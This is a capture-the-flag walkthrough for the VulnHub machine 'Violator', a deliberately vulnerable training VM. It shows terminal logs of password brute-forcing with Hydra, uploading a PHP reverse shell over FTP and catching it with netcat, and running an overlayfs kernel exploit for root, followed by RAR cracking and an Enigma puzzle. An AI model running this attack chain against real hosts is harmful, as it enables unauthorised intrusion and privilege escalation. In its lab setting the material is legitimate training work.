Today I’m ready to publish my first walkthrough against the vm hosted on vulnhub called Violator by knightmare.
Starting with this, we can find a few notes on vulnhub’s page’s description from Knightmare.
Those are the informations:
- Vince Clarke can help you with the Fast Fashion.
- The challenge isn’t over with root. The flag is something special.
- I have put a few trolls in, but only to sport with you.

We need to find the vm’s ip, so I used netdiscover:
Then, as always, I used nmap to discover its open ports:

The scanning result reveals that the Proftpd 1.3.5rc3 runs on port 21 and Apache httpd 2.4.7 runs on port 80.
I browsed into HTTP server and I saw this:

I found a link for the Violator album’s Wikipedia page by the Depeche Mode in webpage’s source code. The web server didn’t have anything else of interest.
Now we can browse through exploit-db and find out if services are exploitable or we have to use searchsploit. I found out that the FTP server is exploitable:

Ok! Now this is interesting because we can use the mod_copy module to read and write files on system:

Copied successfully!
I navigated on web browser to see interesting files and I found out four users named dg,mg,af and aw:

These usernames are matched with the initials of the Depeche Mode’s members. They are Dave Gahan, Martin Gore, Andy Fletcher, and Alan Wilder.
In /etc/group folder I saw that the user dg is a member of several groups, so let’s try to crack the passwords of these users. I came back to the wikipedia page the one before, and I tried to catch hot words for the creation of wordlist. Initially I used cewl, for extracting all words from the website and then I used tr and sed commands to create all possible combinations. At the end I launched hydra for cracking the passwords of all users:

With big surprise I found all users’ passwords- yup!! ![]() At this point I connected with dg user and then I uploaded /usr/share/webshells/php/php-reverse-shell.php reverse shell. I updated $ip var in php shell and I launched netcat listener. I spawned bash shell with python, and I logged with dg user. I tried to elevate with sudo command but unsuccessfully.
At this point I connected with dg user and then I uploaded /usr/share/webshells/php/php-reverse-shell.php reverse shell. I updated $ip var in php shell and I launched netcat listener. I spawned bash shell with python, and I logged with dg user. I tried to elevate with sudo command but unsuccessfully.
root@kali:~/Scrivania/reports/violator# cp /usr/share/webshells/php/php-reverse-shell.php /var/www/html
root@kali:~/Scrivania/reports/violator# ftp 192.168.1.141
Connected to 192.168.1.141.
220 ProFTPD 1.3.5rc3 Server (Debian) [::ffff:192.168.1.141]
Name (192.168.1.141:root): dg
331 Password required for dg
Password:
230 User dg logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put /var/www/html/php-reverse-shell.php
local: /var/www/html/php-reverse-shell.php remote: /var/www/html/php-reverse-shell.php
200 PORT command successful
150 Opening BINARY mode data connection for /var/www/html/php-reverse-shell.php
226 Transfer complete
5495 bytes sent in 0.00 secs (16.9046 MB/s)
ftp> exit
421 No transfer timeout (600 seconds): closing control connection
root@kali:~/Scrivania/reports/violator# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.1.140] from (UNKNOWN) [192.168.1.141] 41839
Linux violator 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24 21:16:20 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
17:12:02 up 4:21, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@violator:/$ su dg
su dg
Password: policyoftruth
dg@violator:/$ sudo -l
sudo -l
Matching Defaults entries for dg on violator:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User dg may run the following commands on violator:
(ALL) NOPASSWD: /home/dg/bd/sbin/proftpd
With sudo command I saw the proftpd’s executable into /home/dg/bd/sbin folder but I decided to come back later on this folder. Navigating into another directories, look what I’ve just found new interesting files!
dg@violator:/home/dg$ ls -l bd
ls -l
total 32
drwxr-xr-x 2 root root 4096 Jun 6 2016 bin
drwxr-xr-x 2 root root 4096 Jun 6 2016 etc
drwxr-xr-x 3 root root 4096 Jun 6 2016 include
drwxr-xr-x 4 root root 4096 Jun 6 2016 lib
drwxr-xr-x 2 root root 4096 Jun 6 2016 libexec
drwxr-xr-x 2 root root 4096 Jun 6 2016 sbin
drwxr-xr-x 4 root root 4096 Jun 6 2016 share
drwxr-xr-x 2 root root 4096 May 1 17:13 var
dg@violator:/home$ ls -l mg
ls -l mg
total 4
-rw-rw-r-- 1 mg mg 112 Jun 12 09:28 faith_and_devotion
dg@violator:/home$ ls -l aw
ls -l aw
total 4
-rw-rw-r-- 1 aw aw 59 Jun 12 09:19 hint
dg@violator:/home$ ls -l af
ls -l af
total 20
drwxr-xr-x 2 af af 4096 Jun 11 2016 minarke-1.21
-rw-rw-r-- 1 af af 15576 Jun 11 2016 minarke-1.21.tar.bz2
In mg’s home directory, as you can see, we find “faith_and_devotion” file:
Lyrics:
* Use Wermacht with 3 rotors
* Reflector to B
Initial: A B C
Alphabet Ring: C B A
Plug Board A-B, C-D
In aw’s home directory we find “hint” file:
You are getting close... Can you crack the final enigma..?
In af’s home directory we find “minarke-1.21” tar.bz2 and its extraction. Minarke is an Enigma M4 emulator and because I’ve already thought that the faith_and_devotion istructions could be used to decrypt anything, I’ve downloaded all these files.
I came back in /home/dg/bd/sbin folder, I tried to launch proftpd with sudo command and it seemed that it binded on port 2121 on 127.0.0.1. I telneted to 127.0.0.1 2121 and I found proftpd version 1.3.3c:
dg@violator:/home/bd/sbin$ sudo ./proftpd
sudo ./proftpd
- setting default address to 127.0.0.1
localhost - SocketBindTight in effect, ignoring DefaultServer
dg@violator:/home/bd/sbin$ netstat -antp
netstat -antp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:2121 0.0.0.0:* LISTEN -
tcp 0 0 192.168.1.141:41838 192.168.1.140:1234 CLOSE_WAIT -
tcp 0 0 192.168.1.141:41839 192.168.1.140:1234 ESTABLISHED 1396/bash
tcp6 0 0 :::21 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 1 0 192.168.1.141:80 192.168.1.140:59802 CLOSE_WAIT -
tcp6 0 0 192.168.1.141:21 192.168.1.140:43640 FIN_WAIT2 -
tcp6 0 0 192.168.1.141:80 192.168.1.140:59804 ESTABLISHED -
dg@violator:/home/bd/sbin$ telnet 127.0.0.1 2121
telnet 127.0.0.1 2121
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
220 ProFTPD 1.3.3c Server (Depeche Mode Violator Server) [127.0.0.1]
421 Login timeout (300 seconds): closing control connection
Connection closed by foreign host.
dg@violator:/home/bd/sbin$ uname -a
uname -a
Linux violator 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24 21:16:20 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
I launched uname command to view the current kernel and then I browsed into exploit-db.com and I found overlayfs local2root exploit. I uploaded the overlayfail.c in /tmp folder, I compiled it and I launched a.out and BOOOM! I’m the Root! Then I navigated into the Root folder and I found flag.txt and crocs.rar files:
dg@violator:/tmp$ gcc overlayfail.c
gcc overlayfail.c
dg@violator:/tmp$ ls -l
ls -l
total 20
-rwxrwxr-x 1 dg dg 13567 May 1 17:37 a.out
-rw-r--r-- 1 dg dg 2704 May 1 17:37 overlayfail.c
dg@violator:/tmp$ ./a.out
./a.out
root@violator:/tmp# cd /root
cd /root
root@violator:/root# ls -la
ls -la
total 24
drwx------ 3 root root 4096 Jun 14 2016 .
drwxr-xr-x 22 root root 4096 Jun 14 2016 ..
-rw-r--r-- 1 root root 3106 Feb 20 2014 .bashrc
d--x------ 2 root root 4096 Jun 14 2016 .basildon
-rw-r--r-- 1 root root 114 Jun 12 2016 flag.txt
-rw-r--r-- 1 root root 140 Feb 20 2014 .profile
root@violator:/root# cat flag.txt
cat flag.txt
I say... I say... I say boy! Pumping for oil or something...?
---Foghorn Leghorn "A Broken Leghorn" 1950 (C) W.B.
root@violator:/root# cd .basildon
cd .basildon
root@violator:/root/.basildon# ls -l
ls -l
total 140
-rw-r--r-- 1 root root 140355 Jun 12 2016 crocs.rar
I went back to my local machine and I could see the contents of crocs.rar archive but it was protected by a password. I used rar2john to get the password hash. Then I tried to crack with the wordlist created before:
root@kali:~/Scrivania/reports/violator# rar2john crocs.rar > password.hashes
file name: artwork.jpg
root@kali:~/Scrivania/reports/violator# john password.hashes --wordlist pass.txt
Warning: only loading hashes of type "rar", but also saw type "descrypt"
Use the "--format=descrypt" option to force loading hashes of that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (rar, RAR3 [SHA1 AES 32/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:47 DONE (2017-02-11 23:01) 0g/s 74.90p/s 74.90c/s 74.90C/s World in My Eyes
Session completed
Our artwork.jpg is, of course, the Violator album cover! Does the image perhaps contain a hidden message?

At this time I tried to use exiftool and it revealed a very suspicious Copyright and Rights message:
root@kali:~/Scrivania/reports/violator# exiftool -t artwork.jpg
ExifTool Version Number 10.40
File Name artwork.jpg
Directory .
File Size 183 kB
File Modification Date/Time 2016:06:12 14:38:12+02:00
File Access Date/Time 2017:05:03 00:11:08+02:00
File Inode Change Date/Time 2017:02:11 23:11:08+02:00
File Permissions rw-r--r--
File Type JPEG
File Type Extension jpg
MIME Type image/jpeg
JFIF Version 1.01
Resolution Unit inches
X Resolution 300
Y Resolution 300
Exif Byte Order Big-endian (Motorola, MM)
Image Description Violator
Software Google
Artist Dave Gaham
Copyright UKSNRSPYLEWHKOKZARVKDEINRLIBWIUCFQRQKAQQGQLTIUCYMFENULUVFOYQDKPHSUJHFUJSAYJDFGDFRYWKLSVNJNVDVSBIBFNIFASOPFDVEYEBQYCOGULLLVQPUWISDBNLNQIJUEZACAKTPPSBBLWRHKZBJMSKLJOACGJMFVXZUEKBVWNKWEKVKDMUYFLZEOXCIXIUHJOVSZXFLOZFQTNSKXVWUHJLRAEERYTDPVNZPGUIMXZMESMAMBDVKFZSDEIQXYLJNKTBDSRYLDPPOIVUMZDFZPEWPPVHGPFBEERMDNHFIWLSHZYKOZVZYNEXGPROHLMRHFEIVIIATOAOJAOVYFVBVIYBGUZXXWFKGJCYEWNQFTPAGLNLHVCRDLFHSXHVMCERQTZOOZARBEBWCBCIKUOFQIGZPCMWRHJEMUSGYBGWXJENRZHZICACWOBJMI
Exif Version 0220
Date/Time Original 1990:03:19 22:13:30
Create Date 1990:03:19 22:13:30
Sub Sec Time Original 04
Sub Sec Time Digitized 04
Exif Image Width 1450
Exif Image Height 1450
XP Title Violator
XP Author Dave Gaham
XP Keywords created by user dg
XP Subject policyoftruth
Padding (Binary data 1590 bytes, use -b option to extract)
About uuid:faf5bdd5-ba3d-11da-ad31-d33d75182f1b
Rights UKSNRSPYLEWHKOKZARVKDEINRLIBWIUCFQRQKAQQGQLTIUCYMFENULUVFOYQDKPHSUJHFUJSAYJDFGDFRYWKLSVNJNVDVSBIBFNIFASOPFDVEYEBQYCOGULLLVQPUWISDBNLNQIJUEZACAKTPPSBBLWRHKZBJMSKLJOACGJMFVXZUEKBVWNKWEKVKDMUYFLZEOXCIXIUHJOVSZXFLOZFQTNSKXVWUHJLRAEERYTDPVNZPGUIMXZMESMAMBDVKFZSDEIQXYLJNKTBDSRYLDPPOIVUMZDFZPEWPPVHGPFBEERMDNHFIWLSHZYKOZVZYNEXGPROHLMRHFEIVIIATOAOJAOVYFVBVIYBGUZXXWFKGJCYEWNQFTPAGLNLHVCRDLFHSXHVMCERQTZOOZARBEBWCBCIKUOFQIGZPCMWRHJEMUSGYBGWXJENRZHZICACWOBJMI
Creator Dave Gaham
Subject created by user dg
Title Violator
Description Violator
Warning [minor] Fixed incorrect URI for xmlns:MicrosoftPhoto
Date Acquired 1941:05:09 10:30:18.134
Last Keyword XMP created by user dg
Image Width 1450
Image Height 1450
Encoding Process Baseline DCT, Huffman coding
Bits Per Sample 8
Color Components 3
Y Cb Cr Sub Sampling YCbCr4:2:0 (2 2)
Image Size 1450x1450
Megapixels 2.1
Create Date 1990:03:19 22:13:30.04
Date/Time Original 1990:03:19 22:13:30.04
At this point I tried to use the minarke previously found but I wasn’t be able to make it work, so I googled and I found this site for decrypting enigmas and I used the faith_and_devotion instructions. The final message after decoding looks like this:
ONE FINAL CHALLENGE FOR YOU BGHX CONGRATULATIONS FOR THE FOURTH TIME ON SNARFING THE FLAG ON VIOLATOR
I LL PRESUME BY NOW YOU LL KNOW WHAT I WAS LISTENING TO WHEN CREATING THIS CTF I HAVE INCLUDED THINGS WHICH WERE DELIBERATLY AVOIDING THE OBVIOUS ROUTE INTO KEEP YOU ON YOUR TOES ANOTHER THOUGHT TO PONDER IS THAT BY ABUSING PERMISSIONS YOU ARE ALSO BY DEFINITION A VIOLATOR SHOUT OUTS AGAIN TO VULNHUB FOR HOSTING A GREAT LEARNING TOOL A SPECIAL THANKS GOES TO BENR AND GKNSB FOR TESTING AND TO GTMLK FOR THE OFFERT OHOST THE CTF
AGAIN KNIGHTMARE
Awesome! ![]() Knightmare mentioned in this tweet that the final message should be BGH 393X and I think that it is the license plate of a 1981 Ford Corina MkV showed in the Depeche Mode - Useless video.
Knightmare mentioned in this tweet that the final message should be BGH 393X and I think that it is the license plate of a 1981 Ford Corina MkV showed in the Depeche Mode - Useless video.